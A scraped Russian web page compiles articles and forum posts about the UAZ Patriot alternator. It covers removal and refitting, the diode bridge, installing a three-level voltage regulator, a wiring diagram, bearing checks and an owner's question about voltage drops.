станет демонтаж приводного ремня. Для этого сначала потребуется ослабить ролики, за которые закреплен ремень, а потом приступить непосредственно к его снятию.</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://zapchasti.expert/wp-content/uploads/2019/08/generator-na-uaz-patriot_3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://zapchasti.expert/wp-content/uploads/2019/08/generator-na-uaz-patriot_3.jpg" /></p><ul><li>Следующий шаг – ослабление натяжение контр — болта и гаек верхнего крепления. Важно в это время придерживать генератор, чтобы было легче открутить крепежный элемент.</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://zapchasti.expert/wp-content/uploads/2019/08/generator-na-uaz-patriot_4.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://zapchasti.expert/wp-content/uploads/2019/08/generator-na-uaz-patriot_4.jpg" /></p><ul><li>То же самое проделывается с болтами и гайками в нижней части генератора.</li></ul><p>Наконец, владельцу «Патриота» останется открутить два болта крепления верхнего кронштейна и извлечь генератор. После этого можно либо отремонтировать вышедший из строя агрегат, если во время осмотра окажется, что это возможно, либо все-таки установить новый.</p><p style="clear: both"><noscript><img decoding="async" src="https://zapchasti.expert/wp-content/uploads/2019/08/generator-na-uaz-patriot_5.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://zapchasti.expert/wp-content/uploads/2019/08/generator-na-uaz-patriot_5.jpg" /></p><p>Обратная установка генератора выполняется точно так же, как разбор конструкции, но действовать нужно в обратно порядке. Поэтому важно в процессе работы помечать болты, гайки и другие крепежные элементы, чтобы можно было понять, за фиксацию какого элемента они отвечают.</p><h3>Проверка работоспособности</h3><p>Когда сборка конструкции будет завершена, останется только проверить работоспособность нового генератора. Для этого необходимо подсоединить клеммы к аккумулятору и завести двигатель.</p><p style="clear: both"><noscript><img decoding="async" src="https://zapchasti.expert/wp-content/uploads/2019/08/generator-na-uaz-patriot_6.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://zapchasti.expert/wp-content/uploads/2019/08/generator-na-uaz-patriot_6.jpg" /></p><p>Отсутствие какого-либо звука со стороны генератора подскажет, что работа была выполнена успешно и можно продолжать эксплуатацию автомобиля. Те же самые работы проводятся для УАЗ «Патриот» с кондиционером.</p><p>Чтобы впоследствии подобные проблемы не возникали слишком часто, и не приходилось изрядно тратиться на покупку нового генератора, рекомендуется регулярно проводить осмотр состояния всего автомобиля и выполнять своевременный ремонт вышедших из строя элементов.</p><h2>Генератор УАЗ Патриот и его составляющие</h2><p>Генератор — это электрическое устройство, с помощью которого осуществляется преобразование механической энергии, снимаемой с распределительного вала автомобиля, в электрическую. Эта электрическая энергия идет на питание электроприборов и оборудования. Без электроэнергии не будет работать ДВС, так, как известно, что поджигание горючей смеси осуществляется за счет электрических свечей зажигания. Сегодня же мы рассмотрим основные характеристики генератора на УАЗ Патриот, а также его основные особенности.</p><p style="clear: both"> <noscript><img decoding="async" src="https://prohodimets.ru/wp-content/uploads/2016/01/gena1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://prohodimets.ru/wp-content/uploads/2016/01/gena1.jpg" /></p><h2>Особенность генератора на Патриоте</h2><p>Автомобили УАЗ Патриот в настоящее время оснащаются генераторами типа Искра 120А. В данное устройство вмонтирован кремниевый выпрямитель и реле напряжения. Благодаря наличию выпрямителя, имеется возможность поддерживать напряжение в необходимых значениях. Приводится в движение вал (ротор) генератора с помощью ременной передачи. В конструкции устройства имеется диодный мост. Что это такое, рассмотрим далее.</p><h3>Диодный мост</h3><p>Предназначен диодный мост для преобразования переменного тока в постоянный, поступающий к выходу генераторной установки. Диодный мост состоит из выпрямительных диодов, которые позволяют пропускать ток только в одном направлении. Диодный мост находится в герметичной конструкции, что позволяет предотвращать такие негативные последствия, как попадание грязи, пыли и воды.</p><p style="clear: both"><noscript><img decoding="async" src="https://prohodimets.ru/wp-content/uploads/2016/01/gena3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://prohodimets.ru/wp-content/uploads/2016/01/gena3.jpg" /></p><p>Диодный мост отдельно</p><p>В конструкции генератора автомобиля УАЗ Патриот диодный мост представляет собой цельную конструкцию. Такой вариант исполнения является более надежным по причине простоты конструкции и установки.</p><h3>Трехуровневый регулятор</h3><p>Диодный мост выпрямляет переменный ток в постоянный, который идет в первую очередь на подзарядку аккумулятора и работу всего электрооборудования внедорожника. Генератор при этом должен вырабатывать ток до 120 Ампер, если это Искра 120А. Но многие владельцы внедорожника наслышаны о проблеме недозарядки аккумулятора. Вместо требуемых 14,2 В напряжения для аккумулятора, генератор выдает с трудом только 13 Вольт, а то и меньше. Исправить проблему можно следующими способами:</p><ul><li>заменить генератор;</li><li>заменить диодный мост;</li><li>проверить все контакты питания;</li><li>установить трехуровневый регулятор.</li></ul><p>С первыми двумя вариантами все понятно, а вот четвертый является наиболее продуктивным, не дорогостоящим, а, главное, эффективным. Для этого приобретается специальный трехуровневый регулятор, который имеет одну особенность: регулирование напряжения, исходящего от генератора в зависимости от температуры окружающей среды.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/remont/zamena-remnya-grm-kalina-8-klapanov-video.html" target="_blank" rel="dofollow" class="u9dfcf1a08b0a383781836164a290d54f"><style>.u9dfcf1a08b0a383781836164a290d54f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u9dfcf1a08b0a383781836164a290d54f:active, .u9dfcf1a08b0a383781836164a290d54f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u9dfcf1a08b0a383781836164a290d54f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u9dfcf1a08b0a383781836164a290d54f .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u9dfcf1a08b0a383781836164a290d54f .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u9dfcf1a08b0a383781836164a290d54f:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Замена ремня грм калина 8 клапанов видео</span></div></a></div><p>На фото ниже представлен трехуровневый регулятор напряжения, установленный в помощь генератору для того, чтобы обеспечить требуемый заряд для АКБ.</p><p style="clear: both"> <noscript><img decoding="async" src="https://prohodimets.ru/wp-content/uploads/2016/01/gena2.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://prohodimets.ru/wp-content/uploads/2016/01/gena2.jpg" /></p><p>Для установки и подключения регулятора напряжения необходимо снять генератор. Рассмотрим процесс снятия.</p><h3>Снятие генератора</h3><p>Снятие генератора осуществляется в случае, когда требуется ремонт его составных частей или же замена изделия. Также его следует снять, чтобы установить регулятор напряжения. Для снятия генератора Искра 120А следует выполнить такие действия:</p><p style="clear: both"><ol><li>Снять клемму «минус» с аккумулятора.</li><li>Отключается колодка с проводами от изделия.</li><li>Откручивается гайка с клеммы «минус» устройства и извлекается <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://prohodimets.ru/wp-content/uploads/2016/01/gena6.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://prohodimets.ru/wp-content/uploads/2016/01/gena6.jpg" />кабель.</li><li>Снимается ремень привода устройства.</li><li>Затем ослабляется натяжение контрирующего болта, а также гаек верхнего крепления.</li><li>Отвинчивается болт крепления генератора, располагающийся снизу.</li><li>Отвинчиваются два болта крепления верхнего кронштейна к головке блока цилиндров.</li><li>Извлекается генератор Искра 120А и осуществляется его необходимый ремонт.</li></ol><p>Установка осуществляется в порядке обратном снятию.</p><h3>Установка трехуровневого регулятора</h3><p>Теперь для того, чтобы установить регулятор напряжения, следует вместо штатного реле, установить трехуровневый регулятор. Как это сделать? Рассмотрим подробнее.</p><p style="clear: both"><ol><li>Для начала следует удалить заднюю крышку генератора.</li><li>После снятия крышку получаем следующую картину. <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://prohodimets.ru/wp-content/uploads/2016/01/gena7.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://prohodimets.ru/wp-content/uploads/2016/01/gena7.jpg" /> На фото видно, как щетки соприкасаются с валом, посредством чего происходит снятие напряжения. Затем ток поступает на реле, а с него на диодный мост посредством винтового сочленения.</li><li>Необходимо удалить штатное реле и щетки, чтобы заменить их щетками из комплекта трехуровневого устройства. Для снятия необходимо выкрутить две гайки и один соединительный винт.</li><li>Теперь можно установить новый регулятор, прикрутив его штатными гайками и соединив с диодным мостом с помощью винта. Щетки встроены на регуляторе.</li><li>Размещаем коробочку регулятора в удобном месте под капотом, прикрутив ее к кузову.</li><li>Прикручивается масса регулятора на корпус автомобиля для лучшего контакта и охлаждения.</li></ol><p>Вот такой незначительный ремонт позволяет продлить жизнь аккумулятору.</p><p style="clear: both"> <noscript><img decoding="async" src="https://prohodimets.ru/wp-content/uploads/2016/01/gena4.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://prohodimets.ru/wp-content/uploads/2016/01/gena4.jpg" /></p><h3>Схема подключения</h3><p>Для того чтобы узнать принцип работы устройства, а также выявить неисправную деталь, следует выяснить, как осуществляется подключение. Для этого имеется схема подключения генератора, которая пригодится, когда потребуется ремонт.</p><p>Схема подключения состоит из основных элементов, участвующих в процессе работы агрегата. На фото ниже представлена такая схема подключения генератора с трехуровневым реле на УАЗ Патриот.</p><p style="clear: both"> <noscript><img decoding="async" src="https://prohodimets.ru/wp-content/uploads/2016/01/gena5.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://prohodimets.ru/wp-content/uploads/2016/01/gena5.jpg" /></p><p>Данная схема отображает основные узлы, в которые входят:</p><ol><li>генератор;</li><li>контрольная лампа;</li><li>резистор шунтирующий;</li><li>регулятор напряжения;</li><li>обмотка возбуждения;</li><li>замок зажигания;</li><li>обмотка статора;</li><li>выпрямитель;</li><li>конденсатор;</li><li>АКБ.</li></ol><h3>Подшипник генератора</h3><p>Подшипник генератора предназначается для того, чтобы ротор устройства имел возможность вращения. Если подшипник выходит из строя, то его следует незамедлительно заменить, так как неисправная его работа может привести к поломке генератора.</p><p><iframe src="https://www.youtube.com/embed/51-sQSOEHfw?feature=oembed"></iframe></p><p>В конструкции генератора имеется два подшипника, но мы уделим внимание заднему, который расположен на крышке. Чтобы убедиться, что подшипник работает исправно, следует провести ряд следующих манипуляций:</p><ul><li>Провести проверку скорости вращения изделия.</li><li>Провести покачивание наружного кольца из стороны в сторону.</li><li>Резкими движениями покрутить подшипник по часовой стрелке.</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://prohodimets.ru/wp-content/uploads/2016/01/gena8.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://prohodimets.ru/wp-content/uploads/2016/01/gena8.jpg" /></p><p>Передний и задний подшипники</p><p>Если при выполнении данных манипуляций обнаруживаются заедания, трески или колебания, то подшипник непригоден к дальнейшей эксплуатации.</p><p>Если при заведенном двигателе, со стороны генератора слышится характерный свист, скрип, можно остановить двигатель, снять с него ремень привода и покрутить шкив рукой. Иногда этого достаточно чтобы обнаружить неисправность подшипников.</p><p>Подшипник зачастую меняется вместе с крышкой генератора, но последнее изделие является дорогостоящим и поэтому многие умельцы прибегают к извлечению устройства самостоятельно.</p><p>На этом этапе можно подвести итог и отметить, что необходимо контролировать ток зарядки АКБ, который выдает генератор. При недозарядке АКБ возникает риск выхода из строя электрооборудования автомобиля.</p><h2>Клуб УАЗ Патриот</h2><p>Форум всероссийского клуба владельцев УАЗ Патриот</p><p style="clear: both"><noscript><img decoding="async" src="https://uazpatriot.ru/images/Uazobaza/1200300.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://uazpatriot.ru/images/Uazobaza/1200300.jpg" /></p><h2>ГЕНЕРАТОР</h2><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></p><h3>ГЕНЕРАТОР</h3><p> Сообщение <strong>chip</strong> » Вс июн 08, 2014 19:15</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></p><p> Сообщение <strong>Юра11</strong> » Вс июн 08, 2014 19:48</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></p><p> Сообщение <strong>Кентавр</strong> » Вс июн 08, 2014 21:33</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=19251_1447781544.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=19251_1447781544.gif" /></p><p> Сообщение <strong>Nordserge</strong> » Вс июн 15, 2014 11:55</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=13591_1451062977.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=13591_1451062977.jpg" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Максимов</strong> » Вс ноя 22, 2015 11:42</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=20696_1474620900.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=20696_1474620900.jpg" /></p><h3>Помогите советом или непростой выбор</h3><p> Сообщение <strong>Андрей 77</strong> » Вт июн 07, 2016 15:02</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=14293_1505953792.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=14293_1505953792.jpg" /></p><h3>Re: Помогите советом или непростой выбор</h3><p> Сообщение <strong>ligen</strong> » Ср июн 08, 2016 04:09</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>bugrum</strong> » Ср июн 08, 2016 08:42</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=20696_1474620900.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=20696_1474620900.jpg" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Андрей 77</strong> » Ср июн 08, 2016 10:24</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>bugrum</strong> » Ср июн 08, 2016 11:53</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=23979_1454345562.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=23979_1454345562.jpg" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Виктокарь</strong> » Ср июн 08, 2016 20:04</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Denislitl44</strong> » Пн июн 13, 2016 17:58</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=22667_1449771477.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=22667_1449771477.jpeg" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Blondi13</strong> » Пн июн 13, 2016 18:58</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Denislitl44</strong> » Пн июн 13, 2016 20:29</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Denislitl44</strong> » Вт июн 14, 2016 22:00</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=22667_1449771477.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=22667_1449771477.jpeg" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Blondi13</strong> » Вт июн 14, 2016 22:22</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Denislitl44</strong> » Вт июн 14, 2016 22:59</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=27728_1452669553.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=27728_1452669553.jpg" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Влад</strong> » Вт июн 14, 2016 23:12</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=14293_1505953792.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=14293_1505953792.jpg" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>ligen</strong> » Ср июн 15, 2016 04:16</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Denislitl44</strong> » Ср июн 15, 2016 09:43</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Denislitl44</strong> » Ср июн 15, 2016 09:45</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=22667_1449771477.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=22667_1449771477.jpeg" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Blondi13</strong> » Ср июн 15, 2016 10:22</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Denislitl44</strong> » Ср июн 15, 2016 11:01</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Denislitl44</strong> » Ср июн 15, 2016 17:04</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Yurgen_T</strong> » Чт июн 16, 2016 21:50</p><p>Который год мучаюсь с напряжением в борт сети. Последний раз поставил выносной диод и вот оно счастье 14,6В со всеми потребителями 14,0-13,8 В. Но вот беда иногда напряжение падает до 11,6-11,8В (раньше до 10,8В падало , до диода) на приборке. И происходит бессистемно. Сегодня вот опять случилось на приборке 11,6 и БК столько же, на генераторе 12,6 на аккуме 12,3В. Массы от аккума до кузова зачищена, в моторном отсеке на моторном щите и впускном коллекторе тоже все зачищено и прикручено. Куда смотреть, кроме как на гену уже думать больше не на что. Помогите разобраться, чего где померить, куда пнуть, стукнуть, дунуть? Есть еще глюки по проводке но о них позже.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/ustrojstvo/kapremont-dvigatelya-vaz-2110-16-klapanov-tsena.html" target="_blank" rel="dofollow" class="u550d2e392903b5f5a3a9a50127742b81"><style>.u550d2e392903b5f5a3a9a50127742b81 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u550d2e392903b5f5a3a9a50127742b81:active, .u550d2e392903b5f5a3a9a50127742b81:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u550d2e392903b5f5a3a9a50127742b81 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u550d2e392903b5f5a3a9a50127742b81 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u550d2e392903b5f5a3a9a50127742b81 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u550d2e392903b5f5a3a9a50127742b81:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Капремонт двигателя ваз 2110 16 клапанов цена</span></div></a></div><h2>Устройство и особенности генератора на УАЗ Патриот</h2><p>Генератор УАЗ Патриот предназначен для сохранения заряда аккумуляторной батареи и функционирования электрического оборудования при работе силового агрегата. Электрическая машина оснащается ременным приводом от коленчатого вала двигателя. В конструкции узла предусмотрен выпрямляющий блок, имеется защитный предохранитель, срабатывающий при перегрузке оборудования.</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/987103cs-960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/987103cs-960.jpg" /></p><h2>Устройство 